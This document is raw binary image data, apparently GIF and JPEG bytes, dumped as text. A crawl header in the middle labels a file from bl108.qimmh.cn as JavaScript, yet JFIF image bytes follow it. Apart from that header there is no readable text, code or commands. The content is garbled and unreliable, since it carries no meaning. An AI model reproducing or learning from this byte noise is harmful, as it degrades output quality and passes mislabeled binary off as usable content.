Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  !� � ,    � �  � �	H�����V�ٳ��Ç#J�H��ŋ/�1$G��� C�)P�
C{6M��FV��0cʜI��͛8sޔ�f�$+�8f#I�����$��!L��`O�A���*իV�bݪ�+ׯ^�:U�/�4#���Ѩۂ+�L�Egl0~x����w�߾��
Lx��+��O�X#�����`8��W�0���M���ӨS�^]��T:h6j[9�4CV0�Sr��߾�.�8��Ɠ#_�4�`�`�[�����dA姜�^��Ë�O��I��čA	s���˟^*��0$�o�x�]s�h`���w����t���O%h�^�a����<+�%!� ��hn�b�,'$J|�QV� }8�����
E�ՊD�hd�6#�P&�
V�Hie�E6 p�Ȳ�"e�O{��ݎh�ɚp<B%�"큆?܅���x�I|yyf�&@��Ry��z&�'����D{�T Oi	ޝ�f�#�����$r���1�����1`�PH�E���:��q
�$3
��$�����Ī6�w�9�Gu"���Z촦I��h�XA���Q�x�R+�*���� ��F��n�����]�/���,cSj�O��&�����.⪄+d�	$�(lq��o�e�'���t��\��%����e�,�,�lշ�A5o(�l��;�\���ͻ�#�rLH��I/��/0� Q3��/R�st�;� ��;Б�Y0�]��MK��*RS�6ͮ1l\0;�#�Ȩ�A?|����}�#�}W�L���2,>L߬�����.�z����U|����px�Tx2��\0��-ާ�K��|�Mߠ����|#@����1}�"9�A�Sq�1���*U�Nߣ���{q�?H>�Ii\���}�c;���{?��޷(,N<�"O��X����[��
�������0u�	�s� >%��11�G��Ƿ���p�3 �������2hF��=�s� I�A��#C��'��hI	��
v��p�h��u��/�:T �v�� `�M�y��@Xъ� �jb�	���H�QD(�_Hs3�G	3��s��IԱ�P@2���<��c�!H�%㏿H�1��=b���T@�cH�z��#���@f��̤!3�GHҒ�;�s ǎ�=�e,%1;�킂�S���O���(�Ϙ���!��%�t�k��׷_�Mcpl`k`)�D"}���V���w��`��6�p~����0��:�-_�g?^0��~�S}��%;��,�PqM6����pS��@f?���
���Kg?�'?w���O=?�O�}����e@�7�Ԡ�Y��I% ��޼�-qi��pq�� 5�@(oAS�J1�9�n������Qp���i��N��v<e2��_Ђ�K�1��;4�g���JB��d=�X�ꟓɪZ��$�AK"@�z��Z��V�6`�h�k&Ǌ�d̳;\5M0��Jx���,\��F���)0�Y/|׵z��b%f� K�a�x#t+�������-iS�3�Ue���oC���U/��+�4�J�0����x�M���1l+�0��D��7odw5�a�P7:�_Љ@�%�]��/��Z�aj��
���˔y&�D����E���� ��Qf�g?JjK�B�Z3e�t��_��LV⮁߉;e.X4�E�#$�^��b]u7\���8!���v� xzÚ��l	̾�4p�=�p��`���A1��.N�X͗�j�J��U�
����8�����@�C���N����L0$�gI<B�r�3��x���e�iFt��s��b�����G� Q�B�(�p�YC2��2��(z(�P{��I͇/2�_|����}w��$1�,���˂27p�W����7oH	ǀ�x_ܘ`�s�;n �/��&oZN�mTV���R��x��3[*�f�]���̏.�D*f�ME�v*���tOu��f��,�6I�8��<��y(ܽ�f�H�q���.w�w�o��~܎�Jv�TFN�\�t��b����_��T!�5)b��ݪ
�ܭ�	�cζ��O�.ը�}PMh�ӣ�t@���z�T���H�F<j'����[~���_�}/@�_ w�t����vi�8h�؅D���	��{?�-e �]��|�UAB���ŧ�Ʉ����.&!��	�3�4�@�J��Ρ�S�_i�.��W�2]%x����i��gM�W��g�|��}(?{x�<�X��};������N��~��Ѿ�|5�'`�`�o��OC�i����_���pk;����1�?Q�s��P	w�/� �7ߗ���0V�^ w�/pv��|��|�&b�7t1Gs5Gh��i� 5 �r55>��1%B��
�60(��v0��Dt0��?w�-���
ڧPqt	��H�Y�#�ed�������`��}
�QG�	��'����C~b�
�8H(�P�Pn���k�g{'&dĴbz��}��}vX��L�W~�%N�udB�~{�m�`c��T��b����oZ|�z�'P|cc�s�p��]U^�peF6}N�
ޥ ��}��oƧ �p�~|�L�7M4=Ք�Eh^Pj�V	�8\;SZŕ�%�C�&
BTj�0</`/ �Wk��j�&�@pɲ��hc����8���挗6i�E�r�hJ�H��G�d���`I�IǠHzU�~�G�P��7_�
�e�H�@y���5��@I� ��G7�eCD6o��LP����DP
���`TQ�W�EU�p7br%��l��ޅK�����.G��Xn�Q��8-�N�(��RyÇ��7,hB`+�2�J4U�8T�^�t=ΤQ
 ���N)O��l��qTI��#���B	0��e�8��S�3���^-NP;�@���'KFT��x��Q@��Zh�Vp�V��n�[Ѩ �IH��Yk5[�u�5[��I�g���E��3�Zpu�^������'�@V�5V�YV 
Z©��D_М��[���p3#gm�l
p�x%��u��I���YWcU� @`
�I����Ad=�o|�L�#U�����  ٹ���^�����u�&	���	:Bqȁ�FR��O˄�f�
����Ry�5�R8`�pe��
��Hg(�HbjRby�e�8����oTvb3Z^t�a6&���0B�|z�a
0o��O��Q��
>v$����y1�#���Rr�`UB9$�	�G %ڦ�F|�H�X�	I Jy[�iJ� ���v��� ǀ�Ԑ	�9�J���~���d*��rR�D�LT	�e���P��e�������cQ2������0�(@j�f���f�Y�zd���LEG���N� B+�w�8z+��g���
�y��b��'��}؉5��}�rD�*Zc����/آ
���	`yR dN�ȉv�4c��I���%>C$����J��
^c��G���?S&���"
� "�8�n�Ů���Ce>ך��	��8@)�ڕ�1t>����ʚ��0����p�7Ks>�s:��������X#Wr�8�� hJ�2+�yI��Xj�:yՖ���}���0� ����*i����v������>pn�Q�i�q)+���c��|�#���ub� ^�8c����>o��m	��%�U�ЄX��{AP�_����Qa������0�t{��fAU����ѷ[œ����ROu����۸�������:��n���p�P;��p�@�������S@ȻQE@����
/ ���p��P��{��#�K�8ؾ�۾Q'�8�ZӾ�P�8�;@5PuSb,�� s3�0۱)Y�r����٩NQ��JrQamvK-�)@v �۽�B���'�Q�z*��2�@���*�@�_��U1�8�"k�y<.7��Bm��j����@����L�@B����E�nD�&,���R�R�"�!S"�pf�I%�d<�y#��J����%� �'l�h|p<�#d �fG�|��[�t@�%Ȑ ���ȃ�Lʠ$��?p%<%{���T���L�$p�L���}\�{�G��Ɔ�k���� 	��@��`�� �|�	�˺��	 �d���� ��@60�	`��|�ȃ��Lf��	 	�@��#��{a@ ��<��L��IξQ�����|�|1�_���leL�������?�ϯ������,%�\��@Ϲl�(���S����-y���?��|$��M�ʚ��M�$P�� ��)���p������	����)����b˼���<З��=�������\��l�L�� Vm��l�*?v��!N��	��}��g}�ʀ�6]Cf�b=����)� <'�џ��bm�l�J:��<]�����Pmז�|A��l�`��̞]������͞G��E-��\"���2����L̡��]��m��5�3=�m׵����6�ѝ�Ҩ-�5���P�؜��m'��t{��y��=�?��|���ţ���h�t����,ԹL������u���Ȍ��#ܔ� ��n,��f�C(����\� ����0MGP�����<��|mN�A=����?��3���d��lLMʝB���=�~����t}��Ќ���%ߔ]�sm�լ�E���}���ӌ��Q��?����6�[��L8�@�Ӑ�� %H�-�����Y�1�ý��H���:ܑlۏ=��lbc)�fڳ��M��Ȯ=%Y����o�m�چ�ռ���M���c.�].�}�T�^�:>�fʂ����ʰ韎�\�]��<��\��=̤,%��<�ԥ~ac�p�ӯ��R���-%������	���0��l�L�����֪N�؜�ì1�]�{��)�ح��f*:z����@`[��ʱM�R"�(��m�����F��1�Pι�.�>���N�S�$�������,~��Nג���J���!���?�{���Eӹ��w���H���]� P�꽬}�T��V��6��l�������������ȕ�~�R-՞��Jo�d �M��f2~���[�%��n�������=�������;���Z�-�r7-H���c����e�J��+�]^�R���U��Ĝt #q��h�a����|��|�nF�n���h?ܳN�ʀ��`܅r@!RO�����d]⯟�so(���#�ͯ�O�1���ʮ�}�������O�#{0(Zto
�����}��-˧�����cs���O��?���(����JgCq��'�mo�dr|&���H��J��o��������?~	.T&��C���I�8��B����1�0�1B$��H�;.4���I��)��⟜JJ��ٲ�O�A���2fL�F�<�1|�e��Q�դX��l*3�B�]��䚱�X%i����� �B5b����إu���{��
�7G����p߇/Fܸg0}����N0��5ӝ��g�b��1��!4JF:f��khر>ݔ����M�y��=�s_��A�.}����&�fNr�����϶qi�v�V�{��w��o�D��WX�P�t�aߓ?�vO��l��I�}����P$%��Ħ��2��4����:{Bւ	f�,x࢏��1��FC�V�!�>tQ9�Z1%�����P�_�PD�j�C*oS%b2��&�Q+mįH�T�G�$���I.%R��I��2�l��`&-Ck�K�HLc5X3AV�$���;=�"��SC�����D��5'A�xԘrPY�� 	��G	�؜OQ�H,�M���1W��
4�ؔSA���8�T�4$��TT{�F���@(v�V[�UvYf�u�Yh��6H�� 4&�ǐ�����YA�=���
t�Uw]v�u�]x�W�M���9T�܀  !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20250124/ff5f195d82bcad2f1c130f239ea499ab.js
body_size: 6357
content:
���� JFIF     �� C 
	

�� C��  � �" ��              �� ? 	    !1AQaq"�2�B��#$Rr�b��%&357������             �� 6       !1AQq"a���2����b�BRc����   ? ��+�KD�\�Dh�'{���� ^^u\��^�7������ �H)��< {}��:��]�_���Ly���׈�>��>s�P�k�4��Sut��V@<�I�<Un��ee��ɭ����˗)�f,��>����4��u^Ҕ�BD
HI94��4��5�V)�Q�M�f�)�Fy���(���3I���DQYs^f�u��)�Fi7Q�(�ݣU��.��E�\B?�������*r��]�ry�f����Y��䍨Z���d�q��W,כ�E��i� �� {����f�1t�Rqۥ_�*%�N�wQ�^�ܝ.ϵ�Z�K��ӓ�A|m��Z������)��?1W]Kͅ��V;��wK���(��O���T��|��y�s_@%! $p*�L�4��4��5��>�3I��4QY3F�Lњ(��F��΁��-��pnɐ��َ��q�Q��# $q�1ϯ�]�j6ڭ���$��2�0D88��]�el/b����3Fi�q����\+>��j��-��CR��-xczS`��X���9�����ޔ���I
1��ڦ[Z��$�
���4��Ò�y	��.)���@��ޱf�"EC���3Fh��}��W�DZ��c�N	$����3E-��-.��@&�7p�Iړ�4f���J�5�u��[m3�����em.K{$oVԥ d�G���Z��
�`�YH*09��$Y�I�궶�H*R���]���T�dRB}��_	*�J���/�-�����477x1�R��(oQ�$~��*��x��p&�j�Rg��>���Lޒ^�~UBm��I�Ķ�m��䤰�p�}XPǑ��gu?C��ĸ�b҄]����;)���2I$���j�\[ޖ����y[+$䒮2}�%�SZ����m�[-��(8���#�<qIo�Cyz�K�J��L(�{D�S�i��8A���ת�!�lZe˴�i� ����+>@��R��d�`y�D	 ���^�������K}˃j��]NVR���rI#<�ǥp�-�ۦ�]G�Yi�[�q��;-JWnO�O?�G�Zl�g�i:�	./jxwS�7(��94��qGٌ��<�9�A�Z-��k�BŪ�Aq���e��Dy� 2G�X�Y��`�SY��x*a������r����Ǡ��2Aa6���%rd��%9�Q��q��o}�V���S1�V�����%k{��<�Ͽ>X�^����P����ڂc�q��s�ML�`&�pF�+��TO�]b���3T�S,5%!��ZR��r����w>c�m;��
>�u���7��[ox�)O�'8 ����N!�.VR� �DG K��䔅�\(gޭoE?��������\�Rʜa�Ҥ(��� ���Z�MXJ�[`�O^kK�zeԎ͸Z^v�u��Q*��֢I%'��|��X��I�n�*�wd�.2��=��0G �Ջ�f��|��T���>jV|��@R}X�����?I�*�RFoa-,IP��������w�5�+�mn�����0>��Z]0�ͭƄ)$���U�4n�y�5蔂k&h��EMb������5���r�2ۙl��9M��\(R~�D���LE�Ҟ���m���J' �X���ԭb��� ɲ����U������<I��u����S	T��;t$����Y�v�hq׵Eǫ��H:�n��?�3]n��A^��dk�K���o��)�G �����׉O\t��ΘE�L��@+}��.8O��9R���� �{WG�u�b���H\����N��^Z�����w�hB��N�И��v��I�=)�t��;s�ɘ�a���~�:��ה:�w�/66�#'�e$�q�I���H�[�:�e�6�S|~�bR�E[c��(����?�3�3S���LGI�o����e�4�x�U�M�%�O��f,�I7�numϺ�����4���gE��+l��z�[O�H�]ӧڰ��.�Q�<���]6��vM ǅc����W���Ty�v����g�W��s&�x@�EQA䂰1�1���]%�W��3*��V��nޤ�ɰ��>Os�N�<�ϵEzëV����x�E|�K�K�K�+�$'�b�G�<R-Kׯ�.�T�V�.nHq�d/����ݘ�
�t��m��v=3���t��{�k��+sr ��n+���Jѿ���Q��V�_�oV�8괝�ۍ�B��t������ x��>2Fj��/q-���ސ|.:&&de�THYII�D�L
���	�����0�
u���O�z�OO�Ԝ��e�e �*g��"84����k\g��t����/�&�����(`9#ǐ�����Aj$�D��{c�m��T�Mt�0|+�Z����3���|)��^��f(�v���0R����ǟ���ޠi�&�z��ذm��HKKJ�@Pڢ	�=�f�e��`������	��Ę�sҤڽl�ʐ6�3s\/T46���T�'LD*��[�����PR�$��`��:�	���Ԍ�����=����� 4����[�ں�2�e56��5��I->S�T;AQ �O1Z�g��Ƭ��ib{cS�Bв��>i� |��G�N�u�r��Nx# �3��֞�lכ�J�Ӷ*(��y�5�\��E&h��LњLњڊ�i���v��	q؎��^�����n�i�P����NV̔R}��s�*��uR<K��7��*J� )$LL�D��S+=A�)�CVb���+��.�[0�x&�2�)��ʔl�pq�\\�ޑ�\�Q�닺�Z�LV� ';@'8�U�tۧ���{\�ڄ���Xܠ�������z�z+��=��F��`���:�ʼ����mޅ�xi�B�qA �* @�P�	��2I<�.�ߤy��NH��}꿦��
L�wKnO5�<���B���R��]��֪.�׺��F���6Y��R?߃��V6� �9R�������}���#�� �<�&�[��Rૂm�oK�n�(nZ�\R��� `�c&��[�}v^j�Au�(���! v�^��<ݣ�@�~uÞ�u���-�S�r\�9�-_?Q?�q:�J^4}�A�P��'z2���9�R�H=���ܐ��Oi,K[(S�$�!d��"���f���Yn��!k�E%�<���߲R���y���wע�HH@����:GN=*=�L3�g�Q���W}gs6�=I��˫Ġ! �TI#�Cߚ��wO5�K�P?.��)i�:��9�RN�+��OO.�5l�kT��܊�S�+hQIK��X��y��v�wq�e�$ؠr�����R�`oXPJ���y���eQ6�Z6pA���2b#�* ��\)3ӴTj�˾\�ۭl�D�N�m$�>��=���=�:"���.G�ۍ�ꔶʻg)�޾�;��;N�d(s��V;����\A�'�� p�\�-V��T��n6�'�#�[[�6������ҩ�k��f�ն����n�4QO�)7QE�4f�5�kj�6h�&k��Elm���{s���-���+)8�>���jB����-��gGaKN�If8C�{���=�,�}6�b�p��ͥ�	 �m�mR��7$"FFjŕ��<�QH� =q]�y��Ԩ�j�~�M��>�L�M�N�ۃ� �Rҵp�:8n 
#�q��`z�k�tb���+�&J,���Fߵr�9պ2�if.�r,&�9��4��{�� �	ϭl����h+Z��� �|� ���==Oa^+�\�+���D�����c�X����z>��A�0��~�4���(�8/:{�ܟ!��3u�ʽܥ�nN���uN���s���V�_kۗP/��]m����r��a�}O�� r��Q�4a�1+ˊ����s�*�}w�+����V�G~4�Р\�Y7f�2��� 0ڂ��TFpEo:�t�D��z�&��@�)ȍ)�Ci �3�c ���88�ӣ�Rj+ŗF�pSv6���4���A�Np8���KX��
